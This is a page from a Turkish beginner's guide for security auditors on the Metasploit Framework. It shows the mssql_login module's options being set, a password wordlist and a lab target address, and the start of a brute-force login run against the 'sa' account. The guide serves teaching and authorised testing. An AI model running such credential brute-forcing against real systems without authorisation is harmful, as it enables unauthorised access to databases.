 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                Ocak 2013



    Basic options:
      Name                 Current Setting
    Required Description
      ----                 ---------------
    -------- -----------
      BLANK_PASSWORDS      true                                                       no
    Try blank passwords for all users
      BRUTEFORCE_SPEED     5                                                          yes
    How fast to bruteforce, from 0 to 5
      PASSWORD                                                                        no
    A specific password to authenticate with
      PASS_FILE            /opt/tools/msframework/data/wordlists/unix_passwords.txt   no
    File containing passwords, one per line
      RHOSTS               192.168.1.22                                               yes
    The target address range or CIDR identifier
      RPORT                1433                                                       yes
    The target port
      STOP_ON_SUCCESS      false                                                      yes
    Stop guessing when a credential works for a host
      THREADS              1                                                          yes
    The number of concurrent threads
      USERNAME             sa                                                         no
    A specific username to authenticate as
      USERPASS_FILE                                                                   no
    File containing users and passwords separated by space, one pair per line
      USER_AS_PASS         true                                                       no
    Try the username as the password for all users
      USER_FILE                                                                       no
    File containing usernames, one per line
      USE_WINDOWS_AUTHENT false                                                       yes
    Use windows authentification (requires DOMAIN option set)
      VERBOSE              true                                                       yes
    Whether to print output for all attempts

    Description:
      This module simply queries the MSSQL instance for a specific
      user/pass (default is sa with blank).

    References:
      http://cve.mitre.org/cgi-bin/cvename.cgi?name=1999-0506

    msf auxiliary(mssql_login) > set PASS_FILE /opt/msf/data/wordlists/unix_passwords.txt
    PASS_FILE => /opt/tools/msframework/data/wordlists/unix_passwords.txt
    msf auxiliary(mssql_login) > set RHOSTS 192.168.1.22
    RHOSTS => 192.168.1.22

    msf   auxiliary(mssql_login) > run

    [*] 192.168.1.22:1433 - MSSQL - Starting authentication scanner.
    [*] 192.168.1.22:1433 MSSQL - Trying username:'sa' with password:''


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 35
 